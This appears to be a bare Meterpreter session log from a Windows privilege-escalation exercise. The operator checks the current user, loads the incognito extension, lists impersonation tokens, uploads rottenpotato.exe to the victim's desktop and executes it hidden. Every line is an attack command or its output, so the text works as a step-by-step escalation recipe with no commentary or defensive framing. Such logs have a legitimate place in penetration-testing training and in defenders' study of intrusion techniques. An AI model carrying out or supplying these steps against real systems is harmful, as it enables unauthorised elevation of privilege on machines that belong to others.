 meterpreter > getuid
Server username: LYXC-PC\LYXC
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens
Usage: list_tokens <list_order_option>
Lists all accessible tokens and their privilege level
OPTIONS:
-g        List tokens by unique groupname
-u        List tokens by unique username
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
LYXC-PC\LYXC
Impersonation Tokens Available
========================================
No tokens available
meterpreter > upload ./rottenpotato.exe .
[*] uploading  : /root/rottenpotato.exe -> .
[*] uploaded   : /root/rottenpotato.exe -> .\rottenpotato.exe
meterpreter > dir
Listing: C:\Users\LYXC\Desktop
==============================
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
100777/rwxrwxrwx  73802   fil   2021-03-02 00:52:14 -0500  123.exe
100666/rw-rw-rw-  282     fil   2021-03-01 08:19:46 -0500  desktop.ini
100777/rwxrwxrwx  679936  fil   2021-03-02 01:22:25 -0500  rottenpotato.exe
40777/rwxrwxrwx   4096    dir   2020-12-01 22:25:30 -0500  windows提权所有工具
100666/rw-rw-rw-  117     fil   2021-03-01 08:32:43 -0500  新建文本文档.txt
meterpreter > execute -Hc -f rottenpotato.exe
Process 1676 created.
Channel 2 created.
meterpreter >